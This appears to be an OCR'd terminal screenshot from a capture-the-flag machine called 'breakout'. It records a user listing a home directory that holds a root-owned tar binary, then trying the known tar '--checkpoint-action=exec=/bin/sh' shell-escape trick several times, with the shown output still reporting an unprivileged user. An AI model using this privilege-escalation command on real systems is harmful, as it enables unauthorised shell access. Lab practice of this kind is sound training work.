 [cyber@breakout ~]$ ls -la
total 568
drwxr-xr-x  8 cyber cyber   4096 Oct 20 07:52 .
drwxr-xr-x  3 root  root    4096 Oct 19 08:24 ..
-rw-------  1 cyber cyber      0 Oct 20 07:52 .bash_history
-rw-r--r--  1 cyber cyber    220 Oct 19 08:24 .bash_logout
-rw-r--r--  1 cyber cyber   3526 Oct 19 08:24 .bashrc
drwxr-xr-x  2 cyber cyber   4096 Oct 19 14:06 .filemin
drwx------  2 cyber cyber   4096 Oct 19 14:00 .gnupg
drwxr-xr-x  3 cyber cyber   4096 Oct 19 14:29 .local
-rw-r--r--  1 cyber cyber    807 Oct 19 08:24 .profile
drwx------  2 cyber cyber   4096 Oct 19 13:59 .spamassassin
-rwxr-xr-x  1 root  root  531928 Oct 19 15:40 tar
drwxr-xr-x  2 cyber cyber   4096 Oct 20 07:52 .tmp
drwx------ 16 cyber cyber   4096 Oct 19 14:26 .usermin
-rw-r--r--  1 cyber cyber     48 Oct 19 14:31 user.txt
[cyber@breakout ~]$ file tar
tar: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=727740cc46ed2e44f47dfff7bad5dc3fdb1249cb, for GNU/Linux 3.2.0, stripped
[cyber@breakout ~]$ tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
[cyber@breakout ~]$ ./tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
./tar: Removing leading `/' from member names
[cyber@breakout ~]$ ls
tar
Address Book
user.txt
[cyber@breakout ~]$ ./tar --absolute-names -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
[cyber@breakout ~]$ hwoami
bash: line 1: hwoami: command not found
[cyber@breakout ~]$ whoami
cyber
[cyber@breakout ~]$ id
uid=1000(cyber) gid=1000(cyber) groups=1000(cyber),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
[cyber@breakout ~]$
Edit Signature